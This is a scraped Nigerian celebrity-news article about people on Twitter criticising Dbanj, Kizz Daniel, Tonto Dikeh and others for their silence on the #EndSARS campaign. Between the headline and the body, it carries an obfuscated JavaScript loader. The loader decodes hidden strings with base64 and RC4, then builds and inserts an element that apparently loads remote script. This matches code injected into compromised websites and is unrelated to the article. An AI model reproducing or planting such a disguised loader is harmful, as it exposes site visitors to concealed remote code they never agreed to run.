Angry Nigerians call out Dban’j, Kizz Daniel, Tonto Dikeh and other celebs for staying mute over #EndSARS campaign
By on October 12th, 2020. News
0#### Angry Nigerians call out Dban’j, Kizz Daniel, Tonto Dikeh and other celebs for staying mute over #EndSARS campaign/*<![CDATA[/* */ (function(){var c499d9206ea3f78972c53d5ef2d75650="EfLWCKd3YLb2tR62XmzURPN8mZdxQOeJRvNpS18zKFM7CaQO1Mso5LTqz8CoeQOm4yS2TPumuU9_Xj4";var a=['wqbDk2LDkg==','FsO6wop6PsOww7PDisOQwpE4Ozo=','JiMQH8KUwpLDjsOnFcKJwobDpw==','wp0qKcKNA3EHw5jDgsO9cxMZw6bCg8KJRMK3MmYqw4nCr8KEwpc0wpIOEcKdwp/CpMKXXX9twqfDqA==','DsKMH8OZw51BDw==','IQ3Cr8OVKmTCv8KydU/DoBo=','wpDCmsOFPkVGwqZwAA==','D8OmdwUqw6A=','EFTDjmMkwp4GaA==','w5HCh0vDvVHDrcKmOA==','CyrDm1QRwqNwwqLCq8Ob','U8OeYgt1woDCoEPCv8KywpQHVcOMWMOEfmdTWiHDqsKwwrExdQNTHMKEw54Bf8KlwooOecKgw43ClA==','wqnDl0nDkGDDtg==','NikGE8KOwo3Djg==','Bjwiw7ZUfFF2wpDDkQfCmxxU','wphqPcKRVw==','wprDjsKDckwZETnCuXHCiGXDmcOYw64=','EsOzbWF/fsOtHcO0OG0=','w5Zjw5tx','wptWecKPTzzDkcOcwo7CosKDwoNz','w6jDh8OmwoUNw4I=','NhrCoA==','T8OtwrVjwpNQwq/DhcK0YMKAFQ==','ETYmw4ZWfVlhwo3DtRHCqyxQw7zCpsKNw7FiKg==','w4nDnMK8w5jCjHfCvXA=','wpobQMKmXwo='];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x194));var b=function(c,d){c=c-0x0;var e=a[c];if(b['ZQLuSg']===undefined){(function(){var h=function(){var k;try{k=Function('returnx20(function()x20'+'{}.constructor(x22returnx20thisx22)(x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+\$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['mEZDbL']=g;b['sHsOOQ']={};b['ZQLuSg']=!![];}var f=b['sHsOOQ'][c];if(f===undefined){if(b['ESllCB']===undefined){b['ESllCB']=!![];}e=b['mEZDbL'](e,d);b['sHsOOQ'][c]=e;}else{e=f;}return e;};var j=window;j[b('0xc','F0%b')]=[[b('0x13','Jhsq'),0x418f9d],[b('0x6','SM[j'),0x0],[b('0x0','ybEw'),'0'],[b('0x11','6bZu'),0x0],[b('0x19','@pi['),![]],[b('0x5','d(nm'),0x0],[b('0xe','@pi['),!0x0]];var e=[b('0x17','Vnv7'),b('0xf','#@)L')],n=0x0,y,x=function(){if(!e[n])return;y=j[b('0xa','acjf')][b('0xd','AiXX')](b('0xb',')Uhc'));y[b('0x4','JbZB')]=b('0x2','J6W1');y[b('0x1','#@)L')]=!0x0;var c=j[b('0x15','qLMZ')][b('0x9','ybEw')](b('0x18','2!Cc'))[0x0];y[b('0x7','6bZu')]=b('0x14','1Iqi')+e[n];y[b('0x3','qEvA')]=b('0x12','#XXZ');y[b('0x10','s)b^')]=function(){n++;x();};c[b('0x16','T)L*')][b('0x8','&PAk')](y,c);};x();})(); /*]]&gt;/* */

Angry Nigerians on Twitter have called out Dban’j, Kizz Daniel, Tonto Dikeh, and other celebs for staying mute over the trending #EndSARS campaign.

While many of their colleagues including Don Jazzy, Davido, Runtown, Falz, Small Doctor, are playing major roles in the movement against police brutality in the country, some are yet to publicly lend their voices.

Nigerians have now taken to Twitter to blast  a few celebrities for their silence.